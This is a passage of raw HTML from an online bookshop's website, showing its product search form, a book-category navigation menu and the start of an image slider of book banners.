		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

		<section class="slider_wrap slider_fullwide slider_engine_swiper slider_alias_">
			<div id="sc_slider_999309585" class="sc_slider sc_slider_swiper swiper-slider-container sc_slider_height_fixed sc_slider_nocontrols sc_slider_nopagination sc_slider_bg" data-old-height="100" data-interval="7000" style="height:100px;width:100%;"><div class="slides swiper-wrapper" style="height:100px;"></div></div>		</section>
		
				<div class="page_content_wrap page_paddings_no">

					
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-53 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article">
<section class="post_content" itemprop="articleBody"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="3" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-3-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-3" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">



<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/Dirurubele.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/Dirurubele.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/Dolly-Rathebe.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/Dolly-Rathebe.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/General-Post.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/General-Post.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/6.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/6.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/The-Mafeking-Diaries.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/The-Mafeking-Diaries.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/General-Post-2.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/General-Post-2.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="63" data-y="56" data-alt="" data-title="" style="--ss-o-pos-x:63%;--ss-o-pos-y:56%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2025/02/Xarra-Books-Banners-1200-x-300-px-1200-x-400-px.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="43" data-y="86" data-alt="" data-title="" style="--ss-o-pos-x:43%;--ss-o-pos-y:86%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2020/12/SB-WATOWN-print-19_2-1.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,0.19)" style="background-color: RGBA(0,0,0,0.19);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="49" data-y="65" data-alt="" data-title="" style="--ss-o-pos-x:49%;--ss-o-pos-y:65%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2023/12/Xarra-Cover.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/Musi-Musings.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/Musi-Musings.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="11" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/Morata-Baabo.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2024/11/Morata-Baabo.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="12" data-mode="blurfit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title="" style="margin:-14px;padding:14px" data-globalblur="7" data-bgblur="7"><picture style="filter:blur(7px)" class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2025/02/Odyssey-of-Liberation.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2025/02/Odyssey-of-Liberation.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="13" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2025/07/Lefatshe-Ke-La-Badimo.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="14" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2025/11/The-Village-Calls.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="15" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2025/11/CCC-The-Rise-of-Exxaro.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="16" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//xarrabooks.com/wp-content/uploads/2025/11/Imperfect-Harmony.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
